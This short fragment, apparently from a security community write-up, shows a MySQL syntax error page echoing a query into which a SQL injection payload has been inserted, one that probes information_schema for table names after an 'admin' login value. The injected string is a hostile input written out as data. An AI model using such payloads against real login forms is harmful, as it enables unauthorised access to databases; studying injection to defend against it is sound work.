 Database Error
(1064) You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near 'from information_schema.tables where table_schema=database() limit 0,1)) and '1'' at line 1
SELECT user_id FROM user where user_name ='admin' and length(( table_name from information_schema.tables where table_schema=database() limit 0,1)) and
'1'='1' AND isdelete = 0 LIMIT 1
先知社区